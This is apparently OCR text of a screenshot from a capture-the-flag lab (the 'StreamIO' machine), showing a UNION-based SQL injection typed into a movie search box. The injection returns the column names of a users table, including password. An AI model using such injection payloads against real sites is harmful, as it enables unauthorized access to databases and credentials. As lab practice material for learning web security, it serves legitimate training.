 https://watch.streamio.htb/search.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec ManageEngine deep e…
STREAMIO
Search for a movie:
a' union select 1,column_name,3,4,5,6 from information_schema.columns where table_name='users' -- Search
id 3 Watch
is_staff 3 Watch
password 3 Watch
username 3 Watch
Faa yeung nin wa 2000 Watch
Insomnia 2002 Watch
Activate Windows
Go to Settings to activate Windows.